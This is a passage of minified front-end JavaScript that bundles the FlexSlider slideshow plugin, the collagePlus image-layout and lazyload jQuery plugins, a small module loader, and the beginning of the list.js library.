w+=k?e:d,o=w,t=k?Math.abs(w)<Math.abs(-d):Math.abs(w)<Math.abs(-e),a.detail===a.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){b._gesture.stop()}):void((!t||Number(new Date)-p>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(o=w/(0===c.currentSlide&&0>w||c.currentSlide===c.last&&w>0?Math.abs(w)/j+2:1)),c.setProps(i+o,"setTouch"))))}}function e(a){a.stopPropagation();var b=a.target._slider;if(b){if(b.animatingTo===b.currentSlide&&!t&&null!==o){var c=l?-o:o,d=b.getTarget(c>0?"next":"prev");b.canAdvance(d)&&(Number(new Date)-p<550&&Math.abs(c)>50||Math.abs(c)>j/2)?b.flexAnimate(d,b.vars.pauseOnAction):n||b.flexAnimate(b.currentSlide,b.vars.pauseOnAction,!0)}f=null,h=null,o=null,i=null,w=0}}var f,h,i,j,o,p,q,r,s,t=!1,u=0,v=0,w=0;g?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",a,!1),b._slider=d,b.addEventListener("MSGestureChange",c,!1),b.addEventListener("MSGestureEnd",e,!1)):(q=function(a){d.animating?a.preventDefault():(window.navigator.msPointerEnabled||1===a.touches.length)&&(d.pause(),j=k?d.h:d.w,p=Number(new Date),u=a.touches[0].pageX,v=a.touches[0].pageY,i=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*j:(d.currentSlide+d.cloneOffset)*j,f=k?v:u,h=k?u:v,b.addEventListener("touchmove",r,!1),b.addEventListener("touchend",s,!1))},r=function(a){u=a.touches[0].pageX,v=a.touches[0].pageY,o=k?f-v:f-u,t=k?Math.abs(o)<Math.abs(u-h):Math.abs(o)<Math.abs(v-h);var b=500;(!t||Number(new Date)-p>b)&&(a.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(o/=0===d.currentSlide&&0>o||d.currentSlide===d.last&&o>0?Math.abs(o)/j+2:1),d.setProps(i+o,"setTouch")))},s=function(a){if(b.removeEventListener("touchmove",r,!1),d.animatingTo===d.currentSlide&&!t&&null!==o){var c=l?-o:o,e=d.getTarget(c>0?"next":"prev");d.canAdvance(e)&&(Number(new Date)-p<550&&Math.abs(c)>50||Math.abs(c)>j/2)?d.flexAnimate(e,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",s,!1),f=null,h=null,o=null,i=null},b.addEventListener("touchstart",q,!1))},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.filter("[id]").add(b.find("[id]")).each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=p.pauseInvisible.getHiddenProp();if(a){var b=a.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(b,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){var a=p.pauseInvisible.getHiddenProp();return!!a&&document[a]},getHiddenProp:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)if(a[b]+"Hidden"in document)return a[b]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(e),e=setTimeout(function(){j=""},3e3)}},d.flexAnimate=function(b,c,e,g,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||e)&&d.is(":visible")){if(o&&g){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(f+"active-slide").eq(b).addClass(f+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)h?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(t)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var q,r,s,t=k?d.slides.filter(":first").height():d.computedW;m?(q=d.vars.itemMargin,s=(d.itemW+q)*d.move*d.animatingTo,r=s>d.limit&&1!==d.visible?d.limit:s):r=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*t:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*t:l?(d.count-1-b+d.cloneOffset)*t:(b+d.cloneOffset)*t,d.setProps(r,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(t)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(t)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(t)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return!!b||(!(!o||d.currentItem!==d.count-1||0!==a||"prev"!==d.direction)||(!o||0!==d.currentItem||a!==d.pagingCount-1||"next"===d.direction)&&(!(a===d.currentSlide&&!o)&&(!!d.vars.animationLoop||(!d.atEnd||0!==d.currentSlide||a!==c||"next"===d.direction)&&(!d.atEnd||d.currentSlide!==c||0!==a||"next"!==d.direction))))},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(h?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):0==d.vars.fadeFirstSlide?d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).css({opacity:1}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,e;"init"===b&&(d.viewport=a('<div class="'+f+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(e=a.makeArray(d.slides).reverse(),d.slides=a(e),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),d.container.append(p.uniqueID(d.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(p.uniqueID(d.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(f+"active-slide").eq(d.currentSlide).addClass(f+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(a){focused=!1}).focus(function(a){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:6e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"<",nextText:">",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery),function(a){a.fn.collagePlus=function(b){function c(b,c,e,f){for(var g=e.padding*(b.length-1)+b.length*b[0][3],h=e.albumWidth-g,i=h/(c-g),j=g,k=c<e.albumWidth,l=0;l<b.length;l++){var m=a(b[l][0]),n=Math.floor(b[l][1]*i),o=Math.floor(b[l][2]*i),p=!!(l<b.length-1);e.allowPartialLastRow===!0&&k===!0&&(n=b[l][1],o=b[l][2]),j+=n,!p&&j<e.albumWidth&&(e.allowPartialLastRow===!0&&k===!0?n=n:n+=e.albumWidth-j),n--;var q=m.is("img")?m:m.find("img");q.width(n),m.is("img")||m.width(n+b[l][3]),q.height(o),m.is("img")||m.height(o+b[l][4]),d(m,p,e),q.one("load",function(a){return function(){if("default"==e.effect)a.animate({opacity:"1"},{duration:e.fadeSpeed});else{if("vertical"==e.direction)var b=f<=10?f:10;else var b=l<=9?l+1:10;a.removeClass(function(a,b){return(b.match(/\beffect-\S+/g)||[]).join(" ")}),a.addClass(e.effect),a.addClass("effect-duration-"+b)}}}(m)).each(function(){this.complete&&a(this).trigger("load")})}}function d(a,b,c){var d={"margin-bottom":c.padding+"px","margin-right":b?c.padding+"px":"0px",display:c.display,"vertical-align":"bottom",overflow:"hidden"};return a.css(d)}function e(b){$img=a(b);var c=new Array;return c.w=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width")),c.h=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width")),c}return this.each(function(){var d=0,f=[],g=1,h=a(this);a.fn.collagePlus.defaults.albumWidth=h.width(),a.fn.collagePlus.defaults.padding=parseFloat(h.css("padding-left")),a.fn.collagePlus.defaults.images=h.children();var i=a.extend({},a.fn.collagePlus.defaults,b);i.images.each(function(b){var h=a(this),j=h.is("img")?h:a(this).find("img"),k="undefined"!=typeof j.data("width")?j.data("width"):j.width(),l="undefined"!=typeof j.data("height")?j.data("height"):j.height(),m=e(j);j.data("width",k),j.data("height",l);var n=Math.ceil(k/l*i.targetHeight),o=Math.ceil(i.targetHeight);f.push([this,n,o,m.w,m.h]),d+=n+m.w+i.padding,d>i.albumWidth&&0!=f.length&&(c(f,d-i.padding,i,g),delete d,delete f,d=0,f=[],g+=1),i.images.length-1==b&&0!=f.length&&(c(f,d,i,g),delete d,delete f,d=0,f=[],g+=1)})})},a.fn.collagePlus.defaults={targetHeight:400,fadeSpeed:"fast",display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:!1}}(jQuery),function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,c.attr("src")!==d&&c.attr("src")!==!1||c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document),!function(){function a(b,c,d){var e=a.resolve(b);if(null==e){d=d||b,c=c||"root";var f=new Error('Failed to require "'+d+'" from "'+c+'"');throw f.path=d,f.parent=c,f.require=!0,f}var g=a.modules[e];if(!g._resolving&&!g.exports){var h={};h.exports={},h.client=h.component=!0,g._resolving=!0,g.call(this,h.exports,a.relative(e),h),delete g._resolving,g.exports=h.exports}return g.exports}a.modules={},a.aliases={},a.resolve=function(b){"/"===b.charAt(0)&&(b=b.slice(1));for(var c=[b,b+".js",b+".json",b+"/index.js",b+"/index.json"],d=0;d<c.length;d++){var b=c[d];if(a.modules.hasOwnProperty(b))return b;if(a.aliases.hasOwnProperty(b))return a.aliases[b]}},a.normalize=function(a,b){var c=[];if("."!=b.charAt(0))return b;a=a.split("/"),b=b.split("/");for(var d=0;d<b.length;++d)".."==b[d]?a.pop():"."!=b[d]&&""!=b[d]&&c.push(b[d]);return a.concat(c).join("/")},a.register=function(b,c){a.modules[b]=c},a.alias=function(b,c){if(!a.modules.hasOwnProperty(b))throw new Error('Failed to alias "'+b+'", it does not exist');a.aliases[c]=b},a.relative=function(b){function c(a,b){for(var c=a.length;c--;)if(a[c]===b)return c;return-1}function d(c){var e=d.resolve(c);return a(e,b,c)}var e=a.normalize(b,"..");return d.resolve=function(d){var f=d.charAt(0);if("/"==f)return d.slice(1);if("."==f)return a.normalize(e,d);var g=b.split("/"),h=c(g,"deps")+1;return h||(h=0),d=g.slice(0,h+1).join("/")+"/deps/"+d},d.exists=function(b){return a.modules.hasOwnProperty(d.resolve(b))},d},a.register("component-classes/index.js",function(a,b,c){function d(a){if(!a)throw new Error("A DOM element reference is required");this.el=a,this.list=a.classList}var e=b("indexof"),f=/\s+/,g=Object.prototype.toString;c.exports=function(a){return new d(a)},d.prototype.add=function(a){if(this.list)return this.list.add(a),this;var b=this.array(),c=e(b,a);return~c||b.push(a),this.el.className=b.join(" "),this},d.prototype.remove=function(a){if("[object RegExp]"==g.call(a))return this.removeMatching(a);if(this.list)return this.list.remove(a),this;var b=this.array(),c=e(b,a);return~c&&b.splice(c,1),this.el.className=b.join(" "),this},d.prototype.removeMatching=function(a){for(var b=this.array(),c=0;c<b.length;c++)a.test(b[c])&&this.remove(b[c]);return this},d.prototype.toggle=function(a,b){return this.list?("undefined"!=typeof b?b!==this.list.toggle(a,b)&&this.list.toggle(a):this.list.toggle(a),this):("undefined"!=typeof b?b?this.add(a):this.remove(a):this.has(a)?this.remove(a):this.add(a),this)},d.prototype.array=function(){var a=this.el.className.replace(/^\s+|\s+$/g,""),b=a.split(f);return""===b[0]&&b.shift(),b},d.prototype.has=d.prototype.contains=function(a){return this.list?this.list.contains(a):!!~e(this.array(),a)}}),a.register("segmentio-extend/index.js",function(a,b,c){c.exports=function(a){for(var b,c=Array.prototype.slice.call(arguments,1),d=0;b=c[d];d++)if(b)for(var e in b)a[e]=b[e];return a}}),a.register("component-indexof/index.js",function(a,b,c){c.exports=function(a,b){if(a.indexOf)return a.indexOf(b);for(var c=0;c<a.length;++c)if(a[c]===b)return c;return-1}}),a.register("component-event/index.js",function(a){var b=window.addEventListener?"addEventListener":"attachEvent",c=window.removeEventListener?"removeEventListener":"detachEvent",d="addEventListener"!==b?"on":"";a.bind=function(a,c,e,f){return a[b](d+c,e,f||!1),e},a.unbind=function(a,b,e,f){return a[c](d+b,e,f||!1),e}}),a.register("timoxley-to-array/index.js",function(a,b,c){function d(a){return"[object Array]"===Object.prototype.toString.call(a)}c.exports=function(a){if("undefined"==typeof a)return[];if(null===a)return[null];if(a===window)return[window];if("string"==typeof a)return[a];if(d(a))return a;if("number"!=typeof a.length)return[a];if("function"==typeof a&&a instanceof Function)return[a];for(var b=[],c=0;c<a.length;c++)(Object.prototype.hasOwnProperty.call(a,c)||c in a)&&b.push(a[c]);return b.length?b:[]}}),a.register("javve-events/index.js",function(a,b){var c=b("event"),d=b("to-array");a.bind=function(a,b,e,f){a=d(a);for(var g=0;g<a.length;g++)c.bind(a[g],b,e,f)},a.unbind=function(a,b,e,f){a=d(a);for(var g=0;g<a.length;g++)c.unbind(a[g],b,e,f)}}),a.register("javve-get-by-class/index.js",function(a,b,c){c.exports=function(){return document.getElementsByClassName?function(a,b,c){return c?a.getElementsByClassName(b)[0]:a.getElementsByClassName(b)}:document.querySelector?function(a,b,c){return b="."+b,c?a.querySelector(b):a.querySelectorAll(b)}:function(a,b,c){var d=[],e="*";null==a&&(a=document);for(var f=a.getElementsByTagName(e),g=f.length,h=new RegExp("(^|\\s)"+b+"(\\s|$)"),i=0,j=0;g>i;i++)if(h.test(f[i].className)){if(c)return f[i];d[j]=f[i],j++}return d}}()}),a.register("javve-get-attribute/index.js",function(a,b,c){c.exports=function(a,b){var c=a.getAttribute&&a.getAttribute(b)||null;if(!c)for(var d=a.attributes,e=d.length,f=0;e>f;f++)void 0!==b[f]&&b[f].nodeName===b&&(c=b[f].nodeValue);return c}}),a.register("javve-natural-sort/index.js",function(a,b,c){c.exports=function(a,b,c){var d,e,f=/(^-?[0-9]+(\.?[0-9]*)[df]?e?[0-9]?$|^0x[0-9a-f]+$|[0-9]+)/gi,g=/(^[ ]*|[ ]*$)/g,h=/(^([\w ]+,?[\w ]+)?[\w ]+,?[\w ]+\d+:\d+(:\d+)?[\w ]?|^\d{1,4}[\/\-]\d{1,4}[\/\-]\d{1,4}|^\w+, \w+ \d+, \d{4})/,i=/^0x[0-9a-f]+$/i,j=/^0/,c=c||{},k=function(a){return c.insensitive&&(""+a).toLowerCase()||""+a},l=k(a).replace(g,"")||"",m=k(b).replace(g,"")||"",n=l.replace(f,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),o=m.replace(f,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),p=parseInt(l.match(i))||1!=n.length&&l.match(h)&&Date.parse(l),q=parseInt(m.match(i))||p&&m.match(h)&&Date.parse(m)||null,r=c.desc?-1:1;if(q){if(q>p)return-1*r;if(p>q)return 1*r}for(var s=0,t=Math.max(n.length,o.length);t>s;s++){if(d=!(n[s]||"").match(j)&&parseFloat(n[s])||n[s]||0,e=!(o[s]||"").match(j)&&parseFloat(o[s])||o[s]||0,isNaN(d)!==isNaN(e))return isNaN(d)?1:-1;if(typeof d!=typeof e&&(d+="",e+=""),e>d)return-1*r;if(d>e)return 1*r}return 0}}),a.register("javve-to-string/index.js",function(a,b,c){c.exports=function(a){return a=void 0===a?"":a,a=null===a?"":a,a=a.toString()}}),a.register("component-type/index.js",function(a,b,c){var d=Object.prototype.toString;c.exports=function(a){switch(d.call(a)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}return null===a?"null":void 0===a?"undefined":a!==a?"nan":a&&1===a.nodeType?"element":typeof a.valueOf()}}),a.register("list.js/index.js",function(a,b,c){!function(a,d){"use strict";var e=a.document,f=b("get-by-class"),g=b("extend"),h=b("indexof"),i=function(a,c,j){var k,l=this,m=b("./src/item")(l),n=b("./src/add-async")(l),o=b("./src/parse")(l);k={start:function(){l.listClass="list",l.searchClass="search",l.sortClass="sort",l.page=200,l.i=1,l.items=[],l.visibleItems=[],l.matchingItems=[],l.searched=!1,l.filtered=!1,l.handlers={updated:[]},l.plugins={},l.helpers={getByClass:f,extend:g,indexOf:h},g(l,c),l.listContainer="string"==typeof a?e.getElementById(a):a,l.listContainer&&(l.list=f(l.listContainer,l.listClass,!0),l.templater=b("./src/templater")(l),l.search=b("./src/search")(l),l.filter=b("./src/filter")(l),l.sort=b("./src/sort")(l),this.items(),l.update(),this.plugins())},items:function(){o(l.list),j!==d&&l.add(j)},plugins:function(){for(var a=0;a<l.plugins.length;a++){var b=l.plugins[a];l[b.name]=b,b.init(l,i)}}},this.add=function(a,b){if(b)return void n(a,b);var c=[],e=!1;a[0]===d&&(a=[a]);for(var f=0,g=a.length;g>f;f++){var h=null;a[f]instanceof m?(h=a[f],h.reload()):(e=l.items.length>l.page,h=new m(a[f],d,e)),l.items.push(h),c.push(h)}return l.update(),c},this.show=function(a,b){return this.i=a,this.page=b,l.update(),l},this.remove=function(a,b,c){for(var d=0,e=0,f=l.items.length;f>e;e++)l.items[e].values()[a]==b&&(l.templater.remove(l.items[e],c),l.items.splice(e,1),f--,e--,d++);return l.update(),d},this.get=function(a,b){for(var c=[],d=0,e=l.items.length;e>d;d++){var f=l.items[d];f.values()[a]==b&&c.push(f)}return c},this.size=function(){return l.items.length},this.clear=function(){return l.templater.clear(),l.items=[],l},this.on=function(a,b){return l.handlers[a].push(b),l},this.off=function(a,b){var c=l.handlers[a],d=h(c,b);return d>-1&&c.splice(d,1),l},this.trigger=function(a){for(var b=l.handlers[a].length;b--;)l.handlers[a][b](l);return l},this.reset={filter:function(){for(var a=l.items,b=a.length;b--;)a[b].filtered=!1;return l},search:function(){for(var a=l.items,b=a.length;b--;)a[b].found=!1;return l}},this.update=function(){var a=l.items,b=a.length;l.visibleItems=[],l.matchingItems=[],l.templater.clear();for(var c=0;b>c;c++)a[c].matching()&&l.matchingItems.length+1>=l.i&&l.visibleItems.length<l.page?(a[c].show(),l.visibleItems.push(a[c]),l.matchingItems.push(a[c])):a[c].matching()?(l.matchingItems.push(a[c]),a[c].hide()):a[c].hide();return l.trigger("updated"),l},k.start()};c.exports=i}(window)}),a.register("list.js/src/search.js",function(a,b,c){var d=b("events"),e=b("get-by-class"),f=b("to-string");c.exports=function(a){var 